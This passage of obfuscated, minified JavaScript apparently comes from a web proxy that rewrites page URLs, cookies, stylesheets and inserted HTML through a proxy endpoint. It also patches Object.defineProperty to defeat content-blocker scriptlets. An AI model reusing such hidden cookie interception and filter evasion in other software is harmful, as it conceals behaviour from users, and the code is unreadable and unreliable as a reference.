A2=ZM['A'][ls(0x953)](NF)[ls(0x71d)][ls(0x953)][ls(0xbfb)](NA);A2&&(A2=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](A2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),ZM['A'][ls(0x953)](NF)[ls(0x71d)][ls(0xcde)][ls(0xbfb)](NA,A2));}!function(A3){const lM=ls;let {_window:A4,protectUrlContext:A5,element:A6,baseUrl:A7,idFilter:A8,urlFilter:A9,attributeFilter:AZ}=A3;if(lM(0x540)!==A6[lM(0x54e)][lM(0x19b)]())return;const AU=ZM['A'][lM(0x953)](A4)[lM(0x71d)][lM(0x953)][lM(0xbfb)](A6);AU&&ZM['A'][lM(0x953)](A4)[lM(0x71d)][lM(0xcde)][lM(0xbfb)](A6,(0x0,Ua['dv'])({'protectUrlContext':A5,'stylesheet':AU,'baseUrl':A7,'idFilter':A8,'urlFilter':A9,'attributeFilter':AZ}));}({'_window':NF,'protectUrlContext':NN,'element':NA,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});}}}}}}}}}}}const NM=ZM['A'][ls(0x953)](NF)[ls(0x5b8)][ls(0x953)][ls(0xbfb)](NA);for(const A3 of Array[ls(0x265)](NM))NH(A3)&&NM[ls(0x897)](A3,(0x0,Z2['md'])(A3));const Nu=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xd19));Nu&&NH(Nu)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xd19),(0x0,Z2['zp'])(Nu));const Nr=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xcb3));Nr&&NH(Nr)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xcb3),(0x0,Z2['md'])(Nr));const Nx=ZM['A'][ls(0x953)](NF)[ls(0xbcf)][ls(0x953)][ls(0xbfb)](NA);Nx&&NH(Nx)&&ZM['A'][ls(0x953)](NF)[ls(0xbcf)][ls(0xcde)][ls(0xbfb)](NA,(0x0,Z2['md'])(Nx));const NI=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x105b));NA instanceof NF[ls(0xd12)]&&NI&&ls(0x7c6)==typeof NI&&NI[ls(0xeef)]>0x0&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x105b),ls(0x7bf)+NI);const NX=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x10a1));NA instanceof NF[ls(0xd12)]&&NX&&ls(0x7c6)==typeof NX&&NX[ls(0xeef)]>0x0&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x10a1),ls(0x7bf)+NX);const Nl=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x540));if(Nl){const A4=(0x0,Uc['e'])((0x0,Ua['Vd'])({'protectUrlContext':NN,'style':Nl,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS}));ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x540),A4);}const Na=[ls(0x75f),ls(0xdea)];for(const A5 of Na){if(!NH(A5))continue;const A6=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,A5);A6&&(ZM['A'][ls(0x953)](NF)[ls(0x164)][ls(0xbfb)](NA,A5),ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,(0x0,Z2['md'])(A5),A6));}if(NA instanceof NF[ls(0xd12)]){const A7=ZM['A'][ls(0x953)](NF)[ls(0x939)][ls(0x953)][ls(0xbfb)](NA),A8=Object[ls(0xb43)](A7);for(const A9 of A8){const AZ=Zv(A9);Ny(ls(0xc42)+AZ)&&(A7[(0x0,Z2['md'])(AZ)]=A7[A9],delete A7[A9]);}}if(NA instanceof NF[ls(0xde7)]){for(let AU=0x0;AU<NA[ls(0xb7e)][ls(0x92b)][ls(0xeef)];AU++)UY({'_window':NF,'protectUrlContext':NN,'node':NA[ls(0xb7e)][ls(0x92b)][AU],'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});}}({'protectUrlContext':N6,'node':N7,'baseUrl':N8,'_window':N5,'idFilter':N9,'urlFilter':NZ,'attributeFilter':NU}),N7[lV(0x92b)][lV(0x7dd)](Nq=>{UY({'protectUrlContext':N6,'node':Nq,'baseUrl':N8,'_window':N5,'idFilter':N9,'urlFilter':NZ,'attributeFilter':NU});}));}const Up=function(N4,N5){const lu=xC;let N6=arguments[lu(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!N4||!N4[lu(0xbb7)](lu(0xbb2)))return N4;const N7=decodeURIComponent(N4[lu(0x58f)](0xf));if(!N7[lu(0x4a3)](Z0['A'][lu(0x341)])){const N8=lu(0xc3a)[lu(0x5ce)](Ud,lu(0x1099))[lu(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Z0['A'][lu(0x341)]+lu(0xf1c),'kind':Z3['MN'][lu(0xe86)],'baseUrl':ZM['A'][lu(0x953)](N6)[lu(0x71f)][lu(0x953)][lu(0xaaa)](N6[lu(0xc50)]),'endpoint':Z0['A'][lu(0x341)]}),lu(0xbed))[lu(0x5ce)]((0x0,UK['x'])()['id'],lu(0x3af))+Uk({'_window':N6,'protectUrlContext':N5,'html':N7});return lu(0xbb2)+encodeURIComponent(N8);}return N4;};var Ub=q(0x15ef),UE=q(0x10e2),Um=q(0x9ea);class UR{static[xC(0x953)](N4,N5){const lr=xC;let N6=UR[lr(0xc71)][lr(0x953)](N5);return N6||(N6=function(N7,N8){return new Proxy(N8,{'get':function(N9,NZ,NU){const lx=a2U;if(lx(0x266)===NZ)return function(NN,NA,Nj,NF){const lI=lx;var Nn;const Ni=[NN];return void 0x0===Nj?Ni[lI(0xdb7)]('*'):Ni[lI(0xdb7)]('*',Nj),(null!=NF?NF:N7)[lI(0x371)](lI(0x176))[lI(0xbfb)](null!==(Nn=this[lI(0x995)])&&void 0x0!==Nn?Nn:this,...Ni);};const Nq=N8[NZ];return[lx(0x57a),lx(0xad9),lx(0x135),lx(0xc02),lx(0x55a),lx(0x37a),lx(0xa14),lx(0x693),lx(0x1049),lx(0x994),lx(0x50e),lx(0xebb),lx(0x680),lx(0x9b3),lx(0x833),lx(0xc89),lx(0xb56),lx(0xe31),lx(0x4a6),lx(0x1c5),lx(0x2d4),lx(0xf45),lx(0xdf3),lx(0x8ca),lx(0x4e1),lx(0x883),lx(0xd2d),lx(0x3f4),lx(0xa4c)][lx(0x4a3)](NZ)&&lx(0x5f1)==typeof Nq?Nq[lx(0xa23)](N9):Nq;}});}(N4,N5),UR[lr(0xc71)][lr(0xcde)](N5,N6)),N6;}}(0x0,ZC['A'])(UR,xC(0xc71),new Map());var UB=q(0x385);function UT(N4){const lX=xC,N5=new TextEncoder()[lX(0x1070)](N4);let N6='';for(const N7 of N5)N6+=String[lX(0x40f)](N7);return btoa(N6);}function UQ(N4,N5,N6){return N7=>{const ll=a2U;var N8;const N9=ll(0x10a2)==typeof(null==N7?void 0x0:N7[ll(0x9e5)])?N7[ll(0x9e5)]:!(null==N7||null===(N8=N7[ll(0x9e5)])||void 0x0===N8||!N8[ll(0xca3)]),NZ=ll(0x10a2)==typeof N6?N6:!(null==N6||!N6[ll(0xca3)]);return N7[ll(0x3c8)]===N4&&N9===NZ&&N5===N7[ll(0x70b)];};}const q0=N4=>{const la=xC;if(N4[la(0x826)])return;N4[la(0x826)]=!0x0;const N5=N4[la(0xda5)][la(0xe91)],N6=N4[la(0xda5)][la(0x595)],N7=()=>{const lf=la,N8=new Error()[lf(0x353)];return!(!N8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[lf(0x841)](N8));};N4[la(0xda5)][la(0xe91)]=function(){const lW=la;return N7()?arguments[lW(0xeef)]<=0x0?void 0x0:arguments[0x0]:N5(...arguments);},N4[la(0xda5)][la(0x595)]=function(){const lP=la;return N7()?arguments[lP(0xeef)]<=0x0?void 0x0:arguments[0x0]:N6(...arguments);};};function q1(N4,N5){const lJ=xC;N5[lJ(0x318)]||N5[lJ(0x7d9)]||(N5[lJ(0x318)]=!0x0,N5[lJ(0x826)]||Z7['A'][lJ(0xe63)](lJ(0x11f)),ZM['A'][lJ(0x5e1)](N5),q4(N4,N5),q2(N5[lJ(0xc50)]));}const q2=N4=>{const lO=xC;N4[lO(0x625)]=[],N4[lO(0x57a)](lO(0xe59),()=>null);};function q3(N4){const lv=xC;let N5=!0x0,N6='';try{N6=N4[lv(0xf72)][lv(0xad5)];}catch(N7){N5=!0x1;}return N5;}const q4=(N4,N5)=>{const lC=xC;{const NA=N5[lC(0xe24)][lC(0xde4)][lC(0x7c3)],Nj=N5[lC(0xda5)][lC(0xd5f)](N5[lC(0xe24)][lC(0xde4)],lC(0x7c3));NA&&Nj&&Nj[lC(0x254)]&&Nj[lC(0x3e2)]&&ZM['A'][lC(0x953)](N5)[lC(0xd03)][lC(0xbfb)](NA)[lC(0x4a3)](lC(0x13a))&&N5[lC(0xda5)][lC(0xe91)](N5[lC(0xe24)][lC(0xde4)],lC(0x7c3),{'get':function(){}});}q7(N5,lC(0x371),lC(0x60a),function(){const lG=lC;if(this[lG(0xbf6)])return lG(0xd99)[lG(0x5ce)](this[lG(0x117)],lG(0xba3));for(var NF=arguments[lG(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][lG(0x953)](N5)[lG(0xd03)][lG(0xbfb)](this,...Nn);}),q8(N5,lC(0xc9f),lC(0x315),{'get':function(){const lL=lC;for(var NF=arguments[lL(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][lL(0x953)](N5)[lL(0xee0)][lL(0x953)][lL(0xbfb)](this,...Nn);return NS?(0x0,Ua['QS'])(NS):NS;},'set':function(NF){const le=lC;for(var Nn=arguments[le(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][le(0x953)](N5)[le(0xee0)][le(0xcde)][le(0xbfb)](this,le(0x7c6)==typeof NF?(0x0,Ua['Vd'])({'protectUrlContext':N4,'style':NF,...Ni}):NF),NF;}}),q7(N5,lC(0xc9f),lC(0x932),function(NF){const ld=lC;if(this[ld(0x5db)])return this[NF];for(var Nn=arguments[ld(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][ld(0x953)](N5)[ld(0x40e)][ld(0xbfb)](this,NF,...Ni);}),q7(N5,lC(0xc9f),lC(0x88d),function(NF,Nn){const lK=lC;if(this[lK(0x5db)])return this[NF]=Nn;for(var Ni=arguments[lK(0xeef)],NS=new Array(Ni>0x2?Ni-0x2:0x0),NH=0x2;NH<Ni;NH++)NS[NH-0x2]=arguments[NH];ZM['A'][lK(0x953)](N5)[lK(0xfab)][lK(0xbfb)](this,NF,lK(0x7c6)==typeof Nn?(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Nn}):Nn,...NS);}),q7(N5,lC(0x30b),lC(0x28a),function(NF,Nn){const lw=lC;return ZM['A'][lw(0x953)](N5)[lw(0x1ad)][lw(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),Nn);}),q7(N5,lC(0x30b),lC(0xdc7),function(NF){const lh=lC,Nn=(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF});return ZM['A'][lh(0x953)](N5)[lh(0x7c7)][lh(0xbfb)](this,Nn);}),q8(N5,lC(0xbf0),lC(0x96e),{'get':function(){const lc=lC;for(var NF=arguments[lc(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][lc(0x953)](N5)[lc(0x1c4)][lc(0x953)][lc(0xbfb)](this,...Nn);return NS?NS[lc(0xba1)](';')[lc(0x761)](NH=>NH[lc(0xc98)]())[lc(0x761)](NH=>{const lo=lc,Ng=NH[lo(0x97c)]('=');return[NH[lo(0xd5b)](0x0,Ng),NH[lo(0xd5b)](Ng+0x1)];})[lc(0x761)](NH=>{const lz=lc;let [Ng,Ny]=NH;if((0x0,Z2['_'])(Ng)){const [NV,Ns,NM]=(0x0,Z2['ks'])(Ng)[lz(0xba1)](';');if(NM)return[NM,Ny];}return[Ng,Ny];})[lc(0x761)](NH=>{const lD=lc;let [Ng,Ny]=NH;return''[lD(0x5ce)](Ng,'=')[lD(0x5ce)](Ny);})[lc(0xeae)](';\x20'):NS;},'set':function(NF){const lk=lC,Nn=qq(N5)||new URL(N5[lk(0xf72)][lk(0xad5)]);for(var Ni=arguments[lk(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];const Ng=ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0x953)][lk(0xbfb)](this,...NS),Ny=Ng?Ng[lk(0xba1)](';')[lk(0x761)](Nu=>Nu[lk(0xc98)]())[lk(0x761)](Nu=>{const lY=lk,Nr=Nu[lY(0x97c)]('=');return[Nu[lY(0xd5b)](0x0,Nr),Nu[lY(0xd5b)](Nr+0x1)];})[lk(0xa9b)](Nu=>{let [Nr,Nx]=Nu;return(0x0,Z2['_'])(Nr);})[lk(0x761)](Nu=>{const lp=lk;let [Nr,Nx]=Nu;return[Nr,Nx,...(0x0,Z2['ks'])(Nr)[lp(0xba1)](';')];})[lk(0x761)](Nu=>{let [Nr,Nx,NI,NX,Nl]=Nu;return{'key':Nr,'value':Nx,'domain':NI,'path':NX,'name':Nl};}):[],NV=(Nu=>(0x0,UE[lk(0xcd1)])(Nu,{'decodeValues':!0x1}))(NF);if(void 0x0===NV[lk(0x4ad)]&&(NV[lk(0x4ad)]=N5[lk(0xec8)][lk(0x294)]),Ns=(Ns=NV[lk(0x4ad)])[lk(0xbb7)]('.')?Ns[lk(0x58f)](0x1):Ns,Nn[lk(0x294)]===N4[lk(0xd28)]&&(!Ns||Nn[lk(0x294)][lk(0xadf)](Ns)))return ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0xcde)][lk(0xbfb)](this,NF,...NS);var Ns;const NM=function(Nu,Nr,Nx,NI,NX){const lb=lk,Nl=new URL((0x0,Z3['EW'])(Nr[lb(0xf72)][lb(0xad5)])?(0x0,Z3['sH'])(Nr[lb(0xf72)][lb(0xad5)])[lb(0x65b)]:Nr[lb(0xf72)][lb(0xad5)]);if(!NX[lb(0x4fe)]){if('/'===Nl[lb(0xa3e)])NX[lb(0x4fe)]='/';else{const Na=Nl[lb(0xa3e)][lb(0xba1)]('/')[lb(0x58f)](0x0,-0x1)[lb(0xeae)]('/');NX[lb(0x4fe)]=Na||'/';}}return NX[lb(0x4ad)]||(NX[lb(0x4ad)]=Nl[lb(0x294)]),NX[lb(0x4ad)][lb(0xbb7)]('.')||(NX[lb(0x4ad)]='.'+NX[lb(0x4ad)]),((Nf,NW,NP,NJ,NO)=>{const lE=lb,Nv=NP[lE(0x4f9)](NL=>NL[lE(0x117)]===NJ[lE(0x117)]&&NL[lE(0x4ad)]===NJ[lE(0x4ad)]&&NL[lE(0x4fe)]===NJ[lE(0x4fe)]),NC=Nv?Nv[lE(0x8f2)]:(0x0,Z2['md'])(''[lE(0x5ce)](NJ[lE(0x4ad)],';')[lE(0x5ce)](NJ[lE(0x4fe)],';')[lE(0x5ce)](NJ[lE(0x117)]),(0x0,Um['$o'])()),NG={'httpOnly':NJ[lE(0x1080)],'maxAge':NJ[lE(0x9b5)],'encode':NL=>NL};return NG[lE(0x4fe)]=function(NL,Nd){const lm=lE,NK=(0x0,Z3['rI'])(Nd,NL[lm(0xd28)]);if('v7'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['lv'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)]((0x0,UI['Y_'])(NL[lm(0xd56)]),'/')[lm(0x5ce)](NK);if('v8'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['ep'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)]((0x0,UI['Y_'])(NL[lm(0xd56)]),'/')[lm(0x5ce)](NK);if('v9'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['ZM'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x904)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['Ph'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x7b5)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['g3'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x774)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['qF'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);throw new Error(lm(0x63b)[lm(0x5ce)](NL));}(Nf,NJ[lE(0x4ad)]),NG[lE(0x4ad)]=new URL((0x0,Z5['aV'])(NW))[lE(0x294)],NO&&(NG[lE(0x92c)]=NO),NG[lE(0xa0e)]=!0x0,NG[lE(0xb59)]=lE(0x941),NJ[lE(0x8d0)]&&!isNaN(NJ[lE(0x8d0)][lE(0x3c0)]())&&(NG[lE(0x8d0)]=NJ[lE(0x8d0)]),(0x0,Ub['l'])(NC,NJ[lE(0xb8a)],NG);})(Nu,Nx,NI,NX);}(N4,N5,Z0['A'][lk(0x341)],Ny,NV);return ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0xcde)][lk(0xbfb)](this,NM,...NS);}}),q7(N5,lC(0xbf0),lC(0x34a),function(NF){const lt=lC;return ZM['A'][lt(0x953)](N5)[lt(0x679)][lt(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xc50),lC(0x34a),function(NF){const lR=lC;return lR(0x7c6)!=typeof NF&&(NF=N5[lR(0xe72)](NF)),ZM['A'][lR(0x953)](N5)[lR(0x8be)][lR(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xbf0),lC(0xf33),function(NF){const lB=lC;return ZM['A'][lB(0x953)](N5)[lB(0xa1c)][lB(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xbf0),lC(0x307),function(NF){const lT=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][lT(0x953)](N5)[lT(0xec7)][lT(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xbf0),lC(0x401),function(NF){const lQ=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][lQ(0x953)](N5)[lQ(0x69e)][lQ(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xbf0),lC(0x6a3),function(NF){const a0=lC;let Nn=NF[a0(0x60a)]();if(0x0===Nn[a0(0xeef)])return ZM['A'][a0(0x953)](N5)[a0(0xcb1)][a0(0xbfb)](this,'');const Ni=/import\(['"](http.+?)['"]\)/g;Nn[a0(0xab6)](Ni)&&(Nn=Nn[a0(0x115)](Ni,(Ng,Ny)=>{const a1=a0,NV=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ny,'kind':Z3['MN'][a1(0xe86)],'baseUrl':ZM['A'][a1(0x953)](N5)[a1(0x71f)][a1(0x953)][a1(0xaaa)](N5[a1(0xc50)]),'endpoint':Z0['A'][a1(0x341)]});return a1(0xe6b)[a1(0x5ce)](NV,'\x27)');}));let NS=Uk({'_window':N5,'protectUrlContext':N4,'html':Nn,'docBaseUrl':ZM['A'][a0(0x953)](N5)[a0(0x71f)][a0(0x953)][a0(0xaaa)](this)})||Nn;if(Nn[a0(0x4a3)](a0(0x471))&&Nn[a0(0x4a3)](a0(0x5e6))&&!Nn[a0(0x4a3)](a0(0xdae))&&NS[a0(0x4a3)](a0(0xdae))&&(NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](a0(0xdae)))),!Nn[a0(0x4a3)]('\x0a')&&Nn[a0(0xbb7)](a0(0x1fd))&&Nn[a0(0xba1)]('<')[a0(0xeef)]-0x1==0x1&&!Nn[a0(0x4a3)](a0(0xd9f))&&NS[a0(0xadf)](a0(0xd9f))&&(NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](a0(0xd9f)))),Nn[a0(0xbb7)](a0(0x9e1))&&Nn[a0(0xadf)](a0(0xdf4))){const Ng=a0(0x6a8)[a0(0x5ce)]((0x0,Z2['md'])(a0(0xf7f)),'\x22>');NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](Ng)+Ng[a0(0xeef)]);}const NH=ZM['A'][a0(0x953)](N5)[a0(0xcb1)][a0(0xbfb)](this,NS);return this[a0(0x9d8)]&&(q2(N5[a0(0xc50)]),Uj(this[a0(0x9d8)]),Ur(this[a0(0x9d8)]),ZG[a0(0x12c)](this[a0(0x9d8)]),N5[a0(0xd31)]&&N5[a0(0xd31)]()),NH;}),q7(N5,lC(0xbf0),lC(0x153),function(NF){const a2=lC;return this[a2(0x6a3)](NF+'\x0a');}),q7(N5,lC(0x350),lC(0x34a),function(NF){const a3=lC;return ZM['A'][a3(0x953)](N5)[a3(0x6ac)][a3(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0x350),lC(0x307),function(NF){const a4=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][a4(0x953)](N5)[a4(0x4db)][a4(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0x350),lC(0x401),function(NF){const a5=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][a5(0x953)](N5)[a5(0x416)][a5(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0x77e),lC(0x36a),function(NF,Nn){const a6=lC;return a6(0x3cd)!==Nn?ZM['A'][a6(0x953)](N5)[a6(0x9da)][a6(0xbfb)](this,NF,Nn):ZM['A'][a6(0x953)](N5)[a6(0x9da)][a6(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),Nn);}),q8(N5,lC(0xa47),lC(0x477),{'get':function(){const a7=lC;for(var NF=arguments[a7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][a7(0x953)](N5)[a7(0x10a8)][a7(0x953)][a7(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS;},'set':function(NF){const a8=lC;NF=(0x0,Z2['_'])(NF)?NF:(0x0,Z2['md'])(NF);for(var Nn=arguments[a8(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][a8(0x953)](N5)[a8(0x10b4)][a8(0xcde)][a8(0xbfb)](this,NF,...Ni);}}),q9(N5,lC(0xa47),lC(0x3f8),{'get':function(NF,Nn){const a9=lC,Ni=NF[Nn];return Ni?a9(0xeef)===Nn?Ni:a9(0x5f1)==typeof Ni?Nn===(null===(NS=N5[a9(0x36f)])||void 0x0===NS?void 0x0:NS[a9(0xd36)])?function(){const aZ=a9,NH=Ni[aZ(0xbfb)](NF);return new N5[(aZ(0x8b7))](NH,{'get':function(Ng,Ny){const aU=aZ,NV=Ng[Ny];return NV?aU(0x24b)===Ny?function(){const aq=aU,Ns=NV[aq(0xbfb)](Ng);return Ns?new Proxy(Ns,{'get':function(NM,Nu){const aN=aq,Nr=NM[Nu];return Nr?aN(0xb8a)===Nu?new Proxy(Nr,{'get':function(Nx,NI){const aA=aN,NX=Nx[NI];if(!NX)return NX;if(aA(0x117)===NI&&NX[aA(0xbb7)](aA(0xc42))){const Nl=NX[aA(0x58f)](0x5);return(0x0,Z2['_'])(Nl)?aA(0xc42)+(0x0,Z2['ks'])(Nl):NX;}return NX;}}):aN(0x5f1)==typeof Nr?Nr[aN(0xa23)](NM):Nr:Nr;}}):Ns;}:aU(0x5f1)==typeof NV?NV[aU(0xa23)](Ng):NV:NV;}});}:Ni[a9(0xa23)](NF):new N5[(a9(0x8b7))](Ni,{'get':function(NH,Ng){const aj=a9,Ny=NH[Ng];if(!Ny)return Ny;if(aj(0x5f1)==typeof Ny)return Ny[aj(0xa23)](NH);if(aj(0x117)===Ng&&Ny[aj(0xbb7)](aj(0xc42))){const NV=Ny[aj(0x58f)](0x5);return aj(0xc42)+((0x0,Z2['_'])(NV)?(0x0,Z2['ks'])(NV):NV);}return Ny;}}):Ni;var NS;}},null),q9(N5,lC(0xa47),lC(0xca1),{'get':function(NF,Nn){const aF=lC,Ni=NF[Nn];if(!Ni)return Ni;if(aF(0x7a1)===Nn)return function(){const an=aF,NS=[];for(var NH=arguments[an(0xeef)],Ng=new Array(NH),Ny=0x0;Ny<NH;Ny++)Ng[Ny]=arguments[Ny];return Ng[an(0x7dd)](NV=>{const ai=an;NS[ai(0xdb7)]((0x0,Z2['md'])(NV));}),Ni[an(0xaaa)](NF,[...NS]);};if(aF(0x68c)===Nn)return function(NS){const aS=aF;return Ni[aS(0xaaa)](NF,[(0x0,Z2['md'])(NS)]);};if(aF(0x1020)===Nn)return function(){const aH=aF;for(var NS=arguments[aH(0xeef)],NH=new Array(NS),Ng=0x0;Ng<NS;Ng++)NH[Ng]=arguments[Ng];const Ny=NH[aH(0x761)](NV=>(0x0,Z2['md'])(NV));return Ni[aH(0xaaa)](NF,[...Ny]);};if(aF(0xca8)===Nn)return function(NS,NH){const ag=aF;return Ni[ag(0xaaa)](NF,[(0x0,Z2['md'])(NS),NH]);};if(aF(0x897)===Nn)return function(NS,NH){const ay=aF;return Ni[ay(0xaaa)](NF,[(0x0,Z2['md'])(NS),(0x0,Z2['md'])(NH)]);};if(aF(0xb8a)===Nn)return Ni[aF(0xba1)]('\x20')[aF(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aF(0xeae)]('\x20');if(Nn===N5[aF(0x36f)][aF(0xd36)])return function(){const aV=aF,NS=Ni[aV(0xbfb)](NF);return new N5[(aV(0x8b7))](NS,{'get':function(NH,Ng){const as=aV,Ny=NH[Ng];return Ny?as(0x24b)===Ng?function(){const aM=as,NV=Ny[aM(0xbfb)](NH);return NV?new N5[(aM(0x8b7))](NV,{'get':function(Ns,NM){const au=aM,Nu=Ns[NM];return Nu?au(0xb8a)===NM?(0x0,Z2['_'])(Nu)?(0x0,Z2['ks'])(Nu):Nu:au(0x5f1)==typeof Nu?Nu[au(0xa23)](Ns):Nu:Nu;}}):NV;}:as(0x5f1)==typeof Ny?Ny[as(0xa23)](NH):Ny:Ny;}});};if(aF(0x7c6)==typeof Nn){const NS=parseInt(Nn);if(!isNaN(NS))return(0x0,Z2['_'])(Ni)?(0x0,Z2['ks'])(Ni):Ni;}return aF(0x5f1)==typeof Ni?Ni[aF(0xa23)](NF):Ni;},'set':function(NF,Nn,Ni){const ar=lC;return ar(0xb8a)===Nn&&(Ni=Ni[ar(0xba1)]('\x20')[ar(0x761)](NS=>(0x0,Z2['_'])(NS)?NS:(0x0,Z2['md'])(NS))[ar(0xeae)]('\x20')),NF[Nn]=Ni,!0x0;}},function(NF){const ax=lC;return NF=NF[ax(0xba1)]('\x20')[ax(0x761)](Nn=>(0x0,Z2['md'])(Nn))[ax(0xeae)]('\x20'),ZM['A'][ax(0x953)](N5)[ax(0x9c8)][ax(0xbfb)](this,ax(0x3b5),NF),NF;},()=>!0x0),q8(N5,lC(0xa47),lC(0xaf8),{'get':function(){const aI=lC;for(var NF=arguments[aI(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][aI(0x953)](N5)[aI(0x10b4)][aI(0x953)][aI(0xbfb)](this,...Nn)[aI(0xba1)]('\x20')[aI(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aI(0xeae)]('\x20');},'set':function(NF){const aX=lC,Nn=NF[aX(0xba1)]('\x20')[aX(0x761)](Ng=>(0x0,Z2['md'])(Ng))[aX(0xeae)]('\x20');for(var Ni=arguments[aX(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][aX(0x953)](N5)[aX(0x10b4)][aX(0xcde)][aX(0xbfb)](this,Nn,...NS);}}),q7(N5,lC(0xa47),lC(0x274),function(NF){const al=lC;return ZM['A'][al(0x953)](N5)[al(0x268)][al(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));}),q7(N5,lC(0xa47),lC(0x1e8),function(NF){const aa=lC;if(NF[aa(0xbb7)](aa(0xc42))){const Ni=NF[aa(0x58f)](0x5)[aa(0x19b)]();(0x0,Z2['_'])(Ni)||(NF=aa(0xc42)+(0x0,Z2['md'])(Ni));}let Nn='';return 